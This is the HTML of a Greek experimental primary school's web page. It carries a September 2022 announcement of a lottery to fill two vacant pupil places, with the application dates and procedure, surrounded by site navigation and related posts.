		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1881 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://ppspadim.gr/%ce%bb%ce%b5%ce%b9%cf%84%ce%bf%cf%85%cf%81%ce%b3%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%cf%83%cf%87%ce%bf%ce%bb%ce%b5%ce%af%ce%bf%cf%85/content-elements/%cf%83%cf%8d%ce%bd%ce%b4%ce%b5%cf%83%ce%b7-%ce%bc%ce%b5-%cf%86%ce%bf%cf%81%ce%b5%ce%af%cf%82/" class="tc-menu-inner">Σύνδεση με φορείς</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1877 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://ppspadim.gr/%ce%bb%ce%b5%ce%b9%cf%84%ce%bf%cf%85%cf%81%ce%b3%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%cf%83%cf%87%ce%bf%ce%bb%ce%b5%ce%af%ce%bf%cf%85/%ce%b5%cf%80%ce%b9%cf%83%cf%84%ce%b7%ce%bc%ce%bf%ce%bd%ce%b9%ce%ba%cf%8c-%ce%b5%cf%80%ce%bf%cf%80%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%8d%ce%bb%ce%b9%ce%bf-%cf%80-%cf%83-%cf%80/" class="tc-menu-inner">Επιστημονικό Εποπτικό Συμβούλιο Π.Σ.Π.Α</a></li>
	</ul><!-- End wrapper ul sub -->
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1876 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://ppspadim.gr/%ce%bb%ce%b5%ce%b9%cf%84%ce%bf%cf%85%cf%81%ce%b3%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%cf%83%cf%87%ce%bf%ce%bb%ce%b5%ce%af%ce%bf%cf%85/%ce%b5%ce%ba%cf%80%ce%b1%ce%af%ce%b4%ce%b5%cf%85%cf%83%ce%b7-%cf%86%ce%bf%ce%b9%cf%84%ce%b7%cf%84%cf%8e%ce%bd/" class="tc-menu-inner tc-megamenu-title">Πρακτικές Ασκήσεις Φοιτητών – Mentoring</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1882 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://ppspadim.gr/%ce%bb%ce%b5%ce%b9%cf%84%ce%bf%cf%85%cf%81%ce%b3%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%cf%83%cf%87%ce%bf%ce%bb%ce%b5%ce%af%ce%bf%cf%85/%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%af%ce%b5%cf%82/" class="tc-menu-inner tc-megamenu-title">Συνεργασία με Α.Ε.Ι.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1883 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://ppspadim.gr/%ce%bb%ce%b5%ce%b9%cf%84%ce%bf%cf%85%cf%81%ce%b3%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%cf%83%cf%87%ce%bf%ce%bb%ce%b5%ce%af%ce%bf%cf%85/%cf%86%ce%b1%cf%81%ce%bc%ce%b1%ce%ba%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%ce%b3%cf%89%ce%b3%ce%ae-%ce%b5%ce%bd%cf%84%cf%8c%cf%82-%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%bf%cf%8d-%cf%89%cf%81/" class="tc-menu-inner tc-megamenu-title">Φαρμακευτική αγωγή εντός σχολικού ωραρίου</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2149 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://ppspadim.gr/%ce%bb%ce%b5%ce%b9%cf%84%ce%bf%cf%85%cf%81%ce%b3%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%cf%83%cf%87%ce%bf%ce%bb%ce%b5%ce%af%ce%bf%cf%85/%ce%ba%ce%b1%ce%bd%cf%8c%ce%bd%ce%b5%cf%82-%cf%87%cf%81%ce%ae%cf%83%ce%b7%cf%82-%cf%84%cf%80%ce%b5/" class="tc-menu-inner tc-megamenu-title">Κανόνες χρήσης ΤΠΕ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1884 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://ppspadim.gr/%ce%bb%ce%b5%ce%b9%cf%84%ce%bf%cf%85%cf%81%ce%b3%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%cf%83%cf%87%ce%bf%ce%bb%ce%b5%ce%af%ce%bf%cf%85/%ce%ba%ce%b1%ce%bd%ce%bf%ce%bd%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%ce%bb%ce%b5%ce%b9%cf%84%ce%bf%cf%85%cf%81%ce%b3%ce%af%ce%b1%cf%82/" class="tc-menu-inner tc-megamenu-title">Ωράριο λειτουργίας</a></li>
</ul><!-- End wrapper ul sub -->
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10445 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://ppspadim.gr/%cf%8c%cf%81%ce%b1%ce%bc%ce%b1/" class="tc-menu-inner">Όραμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7379 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://ppspadim.gr/contact-2/" class="tc-menu-inner">ΕΠΙΚΟΙΝΩΝΙΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13232 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://ppspadim.gr/contact-2/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%b1-%ce%b3%ce%bf%ce%bd%ce%b5%cf%89%ce%bd-%ce%b5%ce%ba%cf%80%ce%b1%ce%b9%ce%b4%ce%b5%cf%85%cf%84%ce%b9%ce%ba%cf%89%ce%bd/" class="tc-menu-inner tc-megamenu-title">ΕΠΙΚΟΙΝΩΝΙΑ ΓΟΝΕΩΝ-ΕΚΠΑΙΔΕΥΤΙΚΩΝ</a></li>
</ul><!-- End wrapper ul sub -->
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10538 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://ppspadim.gr/covid-19-%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ae-%cf%88%cf%85%cf%87%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/" class="tc-menu-inner">ΣΧΟΛΙΚΗ ΨΥΧΟΛΟΓΙΑ | COVID-19</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10737 tc-menu-item tc-menu-depth-1 tc-menu-align-right"><a href="https://ppspadim.gr/covid-19-%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ae-%cf%88%cf%85%cf%87%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/%ce%b4%ce%b9%ce%b1%cf%87%ce%b5%ce%af%cf%81%ce%b9%cf%83%ce%b7-%ce%ba%cf%81%ce%af%cf%83%ce%b5%cf%89%ce%bd-%cf%83%cf%84%ce%b7-%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ae-%ce%ba%ce%bf%ce%b9%ce%bd%cf%8c/" class="tc-menu-inner tc-megamenu-title">Διαχείριση κρίσεων στη σχολική κοινότητα</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10731 tc-menu-item tc-menu-depth-1 tc-menu-align-right"><a href="https://ppspadim.gr/covid-19-%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ae-%cf%88%cf%85%cf%87%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/t%ce%b7%ce%bb%ce%b5%cf%86%cf%89%ce%bd%ce%b9%ce%ba%ce%ae-%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%ae-%cf%88%cf%85%cf%87%ce%bf%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ae%cf%82-%cf%85%cf%80%ce%bf/" class="tc-menu-inner tc-megamenu-title">Tηλεφωνική γραμμή Ψυχοκοινωνικής Υποστήριξης</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10544 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://ppspadim.gr/covid-19-%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ae-%cf%88%cf%85%cf%87%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/%ce%bc%ce%b1%cf%87%ce%b7%cf%84%ce%ad%cf%82-%ce%ba%ce%b1%cf%84%ce%ac-covid-19/" class="tc-menu-inner tc-megamenu-title">Μαχητές κατά covid- 19</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10543 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://ppspadim.gr/covid-19-%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ae-%cf%88%cf%85%cf%87%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/%ce%bc%ce%ad%ce%bd%ce%bf%cf%85%ce%bc%ce%b5-%cf%83%cf%80%ce%af%cf%84%ce%b9/" class="tc-menu-inner tc-megamenu-title">Μένουμε Σπίτι</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10542 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://ppspadim.gr/covid-19-%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ae-%cf%88%cf%85%cf%87%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/%cf%80%ce%bf%ce%b9%ce%bf%cf%82-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%bf-covid/" class="tc-menu-inner tc-megamenu-title">Ποιος είναι ο covid</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10541 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://ppspadim.gr/covid-19-%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ae-%cf%88%cf%85%cf%87%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/%cf%87%cf%81%ce%ae%cf%83%ce%b9%ce%bc%ce%b5%cf%82-%ce%b5%cf%80%ce%b9%cf%83%ce%b7%ce%bc%ce%ac%ce%bd%cf%83%ce%b5%ce%b9%cf%82-%ce%b3%ce%b9%ce%b1-%ce%b3%ce%bf%ce%bd%ce%b5%ce%af%cf%82/" class="tc-menu-inner tc-megamenu-title">Χρήσιμες επισημάνσεις για γονείς</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10540 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://ppspadim.gr/covid-19-%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ae-%cf%88%cf%85%cf%87%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/%cf%87%cf%81%ce%ae%cf%83%ce%b9%ce%bc%ce%b5%cf%82-%ce%b5%cf%80%ce%b9%cf%83%ce%b7%ce%bc%ce%ac%ce%bd%cf%83%ce%b5%ce%b9%cf%82-%ce%b3%ce%b9%ce%b1-%ce%b5%ce%ba%cf%80%ce%b1%ce%b9%ce%b4%ce%b5%cf%85%cf%84/" class="tc-menu-inner tc-megamenu-title">Χρήσιμες επισημάνσεις για εκπαιδευτικούς</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10539 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://ppspadim.gr/covid-19-%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ae-%cf%88%cf%85%cf%87%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/%cf%87%cf%81%cf%8c%ce%bd%ce%bf%cf%82-%ce%b1%cf%80%ce%b1%cf%83%cf%87%cf%8c%ce%bb%ce%b7%cf%83%ce%b7%cf%82-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%cf%8e%ce%bd-%cf%83%cf%84%ce%b9%cf%82-%ce%bf%ce%b8%cf%8c%ce%bd/" class="tc-menu-inner tc-megamenu-title">Χρόνος απασχόλησης παιδιών στις οθόνες</a></li>
</ul><!-- End wrapper ul sub -->
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11835 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://ppspadim.gr/category/%ce%b4%cf%81%ce%ac%cf%83%ce%b5%ce%b9%cf%82/" class="tc-menu-inner">ΔΡΑΣΕΙΣ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11836 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://ppspadim.gr/category/%ce%b4%cf%81%ce%ac%cf%83%ce%b5%ce%b9%cf%82/%ce%b4%cf%81%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%cf%83%cf%87%ce%bf%ce%bb%ce%b5%ce%af%ce%bf%cf%85/" class="tc-menu-inner tc-megamenu-title">Δράσεις του σχολείου</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11837 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://ppspadim.gr/category/%ce%b4%cf%81%ce%ac%cf%83%ce%b5%ce%b9%cf%82/%ce%b5%ce%ba%cf%80%ce%b1%ce%b9%ce%b4%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b5%cf%80%ce%b9%cf%83%ce%ba%ce%ad%cf%88%ce%b5%ce%b9%cf%821/" class="tc-menu-inner tc-megamenu-title">Εκπαιδευτικές επισκέψεις</a></li>
</ul><!-- End wrapper ul sub -->
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12531 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://ppspadim.gr/%CE%B7%CE%BB%CE%B5%CE%BA%CF%84%CF%81%CE%BF%CE%BD%CE%B9%CE%BA%CE%AE-%CE%B1%CE%BD%CE%B1%CE%B6%CE%AE%CF%84%CE%B7%CF%83%CE%B7-%CE%B2%CE%B9%CE%B2%CE%BB%CE%AF%CE%BF%CF%85/" class="tc-menu-inner">ΒΙΒΛΙΟΘΗΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13257 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://ppspadim.gr/%cf%83%cf%85%cf%87%ce%bd%ce%b5%cf%83-%ce%b5%cf%81%cf%89%cf%84%ce%b7%cf%83%ce%b5%ce%b9%cf%83-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%ce%b5%ce%b9%cf%83%ce%b1%ce%b3%cf%89%ce%b3%ce%b7-%ce%bc%ce%b1%ce%b8-2/" class="tc-menu-inner">ΣΥΧΝΕΣ ΕΡΩΤΗΣΕΙΣ ΓΙΑ ΤΗΝ ΕΙΣΑΓΩΓΗ ΜΑΘΗΤΩΝ/ΤΡΙΩΝ ΣΤΑ ΠΕΙΡΑΜΑΤΙΚΑ ΣΧΟΛΕΙΑ</a></li>
<li class="menu-right"><ul><li id="social-2" class="widget widget_social"><div class="thim-widget-social thim-widget-social-base template-base"><div class="thim-social">
		<ul class="social_link">
			</ul>
</div></div></li></ul></li>
</ul>

		</nav>
		<div id="main-content">    <section class="content-area">
		    <div class="top_site_main" style="color: #ffffff;background-image:url(https://ppspadim.gr/wp-content/uploads/2017/10/9A301CB4-7CB8-4FB4-801A-CD4EAF1499C7.jpeg);">
        <span class="overlay-top-header" style=""></span>
		            <div class="page-title-wrapper">
                <div class="banner-wrapper container">
					<h2>Aνακοινώσεις </h2>                </div>
            </div>
		    </div>

        <div class="breadcrumbs-wrapper">
            <div class="container">
				<ul itemprop="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList" id="breadcrumbs" class="breadcrumbs"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://ppspadim.gr" title="Αρχική"><span itemprop="name">Αρχική</span></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://ppspadim.gr/category/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%8e%cf%83%ce%b5%ce%b9%cf%82/" title="Aνακοινώσεις"><span itemprop="name">Aνακοινώσεις</span></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name" title="Ανακοίνωση κλήρωσης για την πλήρωση κενών θέσεων">Ανακοίνωση κλήρωσης για την πλήρωση κενών θέσεων</span></li></ul>            </div>
        </div>
		<div class="container site-content"><div class="row"><main id="main" class="site-main col-sm-12 full-width">
<div class="page-content">
         
<article id="post-11294" class="post-11294 post type-post status-publish format-standard hentry category-23 category-156 category-172">


	<div class="page-content-inner">
		<header class="entry-header">
			<h1 class="entry-title">Ανακοίνωση κλήρωσης για την πλήρωση κενών θέσεων</h1>					<ul class="entry-meta">
							<li class="entry-date">
					<span>Ημερομηνία</span>
					<span class="value"> 1 Σεπτεμβρίου 2022</span>
				</li>
				
		</ul>
				</header>
				<!-- .entry-header -->
		<div class="entry-content">
			<p>Το <strong>ΕΠ.Ε.Σ</strong>. του Πειραματικού Σχολείου Πανεπιστημίου Αθηνών προκηρύσσει τις παρακάτω θέσεις:</p>
<ul>
<li><strong>Μία</strong> θέση (01) /<strong>μαθήτριας</strong> στη <strong>Β</strong> τάξη</li>
<li><strong>Μία</strong> θέση (01) /<strong>μαθήτριας</strong> στην <strong>Ε</strong> τάξη</li>
</ul>
<p>Οι εν λόγω θέσεις θα πληρωθούν μετά από διαδικασία κλήρωσης  σύμφωνα με την  αριθμ. 61 απόφαση της ΔΕΠΠΣ (ΦΕΚ 4100, τ. Β / 8-09-2021) περί  διεξαγωγής συμπληρωματικών διαδικασιών για εισαγωγή μαθητών/τριών και σχετικές ρυθμίσεις στα Πρότυπα και Πειραματικά Σχολεία (Π.Σ. και ΠΕΙ.Σ.) Η <strong>κλήρωση</strong> θα διεξαχθεί στις εγκαταστάσεις του σχολείου την <strong>Πέμπτη 8 Σεπτεμβρίου 2022</strong> στις <strong>11:00</strong> π.μ. με ευθύνη του ΕΠ.Ε.Σ., των οργάνων διοίκησης της σχολικής μονάδας και από τριμελή επιτροπή αιτουμένων γονέων/κηδεμόνων. Στην κλήρωση δύναται να παρασταθούν οι αιτούμενοι γονείς/κηδεμόνες, εκπρόσωποι του Συλλόγου γονέων/κηδεμόνων και εκπρόσωποι του Συλλόγου Διδασκόντων. Η είσοδος στο σχολείο θα επιτρέπεται 5′ πριν την έναρξη της κλήρωσης.</p>
<p>Οποιαδήποτε ανάλογη κενή θέση προκύψει στις παραπάνω τάξεις μέχρι και 20 Ιανουαρίου 2022 θα πληρωθούν από τους πίνακες επιλαχουσών της παραπάνω διαδικασίας. Μετά την 20η Ιανουαρίου 2022 παύει η ισχύς του πίνακα επιλαχουσών.</p>
<p>Η υποβολή αιτήσεων για τη συμμετοχή στην κλήρωση γίνεται μετά από αίτηση-υπεύθυνη δήλωση και των δύο (2) γονέων/κηδεμόνων των μαθητριών από <strong>Παρασκευή 2 Σεπτεμβρίου 2022</strong> με καταληκτική ημερομηνία την <strong>Τετάρτη 7 Σεπτεμβρίου 2022</strong> και ώρες <strong>9:00-12:00</strong>.</p>
<p>Η αίτηση-υπεύθυνη δήλωση διατίθεται στο σχολείο και μπορείτε να τη βρείτε <a href="https://ppspadim.gr/wp-content/uploads/2022/09/Υ.Δ.-ΣΥΜΜΕΤΟΧΗΣ-ΣΕ-ΣΥΜΠΛ_ΚΛΗΡΩΣΗ_ΕΞΕΤΑΣΕΙΣ-2.doc"><strong>εδώ</strong></a>.</p>
<p>&nbsp;</p>
					</div>
		<div class="entry-tag-share">
			<div class="row">
				<div class="col-sm-6">
									</div>
				<div class="col-sm-6">
					<ul class="thim-social-share"><li class="heading">Share:</li><li><div class="facebook-social"><a target="_blank" class="facebook"  href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fppspadim.gr%2F%25ce%25b1%25ce%25bd%25ce%25b1%25ce%25ba%25ce%25bf%25ce%25af%25ce%25bd%25cf%2589%25cf%2583%25ce%25b7-%25ce%25ba%25ce%25bb%25ce%25ae%25cf%2581%25cf%2589%25cf%2583%25ce%25b7%25cf%2582-%25ce%25b3%25ce%25b9%25ce%25b1-%25cf%2584%25ce%25b7%25ce%25bd-%25cf%2580%25ce%25bb%25ce%25ae%25cf%2581%25cf%2589%25cf%2583%25ce%25b7-%25ce%25ba-3%2F" title="Facebook"><i class="fa fa-facebook"></i></a></div></li><li><div class="twitter-social"><a target="_blank" class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fppspadim.gr%2F%25ce%25b1%25ce%25bd%25ce%25b1%25ce%25ba%25ce%25bf%25ce%25af%25ce%25bd%25cf%2589%25cf%2583%25ce%25b7-%25ce%25ba%25ce%25bb%25ce%25ae%25cf%2581%25cf%2589%25cf%2583%25ce%25b7%25cf%2582-%25ce%25b3%25ce%25b9%25ce%25b1-%25cf%2584%25ce%25b7%25ce%25bd-%25cf%2580%25ce%25bb%25ce%25ae%25cf%2581%25cf%2589%25cf%2583%25ce%25b7-%25ce%25ba-3%2F&amp;text=%CE%91%CE%BD%CE%B1%CE%BA%CE%BF%CE%AF%CE%BD%CF%89%CF%83%CE%B7%20%CE%BA%CE%BB%CE%AE%CF%81%CF%89%CF%83%CE%B7%CF%82%20%CE%B3%CE%B9%CE%B1%20%CF%84%CE%B7%CE%BD%20%CF%80%CE%BB%CE%AE%CF%81%CF%89%CF%83%CE%B7%20%CE%BA%CE%B5%CE%BD%CF%8E%CE%BD%20%CE%B8%CE%AD%CF%83%CE%B5%CF%89%CE%BD" title="Twitter"><i class="fa fa-twitter"></i></a></div></li></ul>				</div>
			</div>
		</div>
				<div class="thim-about-author">
			<div class="author-wrapper">
				<div class="author-avatar">
					<img alt='' src='https://secure.gravatar.com/avatar/2af3d17e3cb7cacd8e3eb8711ace1ff1?s=110&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2af3d17e3cb7cacd8e3eb8711ace1ff1?s=220&#038;d=mm&#038;r=g 2x' class='avatar avatar-110 photo' height='110' width='110' decoding='async'/>				</div>
				<div class="author-bio">
					<div class="author-top">
						<a class="name" href="https://ppspadim.gr/author/maria/">
							ΠΣΠΑ						</a>
											</div>
					<ul class="thim-author-social">
						
						
						
						
											</ul>

				</div>
				<div class="author-description">
									</div>
			</div>
		</div>
		
							<div class="entry-navigation-post">
									<div class="prev-post">
						<p class="heading">Προηγούμενη δημοσίευση</p>
						<h5 class="title">
							<a href="https://ppspadim.gr/%ce%b5%cf%85%cf%87%ce%ad%cf%82-%ce%b3%ce%b9%ce%b1-%ce%ba%ce%b1%ce%bb%cf%8c-%ce%ba%ce%b1%ce%bb%ce%bf%ce%ba%ce%b1%ce%af%cf%81%ce%b9/">Ευχές για καλό καλοκαίρι!</a>
						</h5>

						<div class="date">
							1 Σεπτεμβρίου 2022						</div>
					</div>
				
									<div class="next-post">
						<p class="heading">Επόμενη δημοσίευση</p>
						<h5 class="title">
							<a href="https://ppspadim.gr/%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%ce%ba%ce%bb%ce%ae%cf%81%cf%89%cf%83%ce%b7%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%cf%80%ce%bb%ce%ae%cf%81%cf%89%cf%83-2/">Αποτελέσματα κλήρωσης για την πλήρωση κενών θέσεων</a>
						</h5>

						<div class="date">
							8 Σεπτεμβρίου 2022						</div>
					</div>
							</div>

					<section class="related-archive">
		<h3 class="single-title">Σχετικές δημοσιεύσεις</h3>
		<ul class="archived-posts">				<li class="post-13579 post type-post status-publish format-standard has-post-thumbnail hentry category-23 category-173 category-182 category-193 category-183 category---2">
					<div class="category-posts clear">
						<img src="https://ppspadim.gr/wp-content/uploads/2025/12/Απλώνωευτυχία-300x200.png" alt="Απλώνωευτυχία" title="Απλώνωευτυχία"  width="300" height="200">						<div class="rel-post-text">
							<h5>
								<a href="https://ppspadim.gr/13579-2/" title="Απλώνω&#8230;. ευτυχία">Απλώνω&#8230;. ευτυχία</a>
							</h5>
							<div class="date">
								2 Δεκεμβρίου, 2025							</div>
						</div>
					</div>
				</li>
								<li class="post-13564 post type-post status-publish format-standard has-post-thumbnail hentry category-23 category-173 category-182 category-193 category-183 category-1 category---2">
					<div class="category-posts clear">
						<img src="https://ppspadim.gr/wp-content/uploads/2025/12/Μουσείο-Παλαιοντολογίας-300x200.png" alt="Μουσείο Παλαιοντολογίας" title="Μουσείο Παλαιοντολογίας"  width="300" height="200">						<div class="rel-post-text">
							<h5>
								<a href="https://ppspadim.gr/%ce%b5%cf%80%ce%af%cf%83%ce%ba%ce%b5%cf%88%ce%b7-%cf%83%cf%84%ce%bf-%ce%bc%ce%bf%cf%85%cf%83%ce%b5%ce%af%ce%bf-%ce%b3%ce%b5%cf%89%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80/" title="Επίσκεψη στο Μουσείο Γεωολογίας και Παλαιοντολογίας">Επίσκεψη στο Μουσείο Γεωολογίας και Παλαιοντολογίας</a>
							</h5>
							<div class="date">
								30 Νοεμβρίου, 2025							</div>
						</div>
					</div>
				</li>
								<li class="post-13574 post type-post status-publish format-standard has-post-thumbnail hentry category-23 category-173 category-182 category-193 category-183 category-1 category---2">
					<div class="category-posts clear">
						<img src="https://ppspadim.gr/wp-content/uploads/2025/12/Παλαιά-Βουλή-300x200.jpg" alt="Παλαιά Βουλή" title="Παλαιά Βουλή"  width="300" height="200">						<div class="rel-post-text">
							<h5>
								<a href="https://ppspadim.gr/%ce%b5%cf%80%ce%af%cf%83%ce%ba%ce%b5%cf%88%ce%b7-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b1%ce%bb%ce%b1%ce%b9%ce%ac-%ce%b2%ce%bf%cf%85%ce%bb%ce%ae/" title="Επίσκεψη στην Παλαιά Βουλή.">Επίσκεψη στην Παλαιά Βουλή.</a>
							</h5>
							<div class="date">
								25 Νοεμβρίου, 2025							</div>
						</div>
					</div>
				</li>
				</ul>	</section><!--.related-->
	</div>
</article>             </div></main></div></div>    </section>
<footer id="colophon" class=" site-footer">
			<div class="footer">
			<div class="container">
				<div class="row">
					<aside id="siteorigin-panels-builder-9" class="widget widget_siteorigin-panels-builder footer_widget"><div id="pl-w63f72b7b94157"  class="panel-layout" ><div id="pg-w63f72b7b94157-0"  class="panel-grid panel-no-style" ><div id="pgc-w63f72b7b94157-0-0"  class="panel-grid-cell" ><div id="panel-w63f72b7b94157-0-0-0" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child" data-index="0" ><div class="textwidget"><div class="thim-footer-location">
<p><img class="alignnone size-full wp-image-10" src="//ppspadim.gr/wp-content/uploads/2017/10/logo-sticky-2.png" alt="Δημοτικό ΠΣΠΑ" width="145" height="40" /></p>
<p class="info"><i class="fa fa-phone"></i><a href="tel:2103610527"> 210 3610 527</a></p>
<p class="info"><i class="fa fa-envelope"></i><a href="mailto:pspa@sch.gr">pspa_at_sch_dot_gr</a></p>
</div>
</div></div><div id="panel-w63f72b7b94157-0-0-1" class="so-panel widget widget_social panel-last-child" data-index="1" ><div class="thim-widget-social thim-widget-social-base template-base"><div class="thim-social">
		<ul class="social_link">
			</ul>
</div></div></div></div><div id="pgc-w63f72b7b94157-0-1"  class="panel-grid-cell" ><div id="panel-w63f72b7b94157-0-1-0" class="so-panel widget widget_nav_menu panel-first-child panel-last-child" data-index="2" ><h3 class="widget-title">Σχολείο</h3><div class="menu-%cf%84%ce%bf-%cf%83%cf%87%ce%bf%ce%bb%ce%b5%ce%b9%ce%bf-container"><ul id="menu-%cf%84%ce%bf-%cf%83%cf%87%ce%bf%ce%bb%ce%b5%ce%b9%ce%bf" class="menu"><li id="menu-item-6599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6599 tc-menu-item tc-menu-depth-0 tc-menu-layout-default"><a href="https://ppspadim.gr/contact-2/" class="tc-menu-inner">Επικοινωνία</a></li>
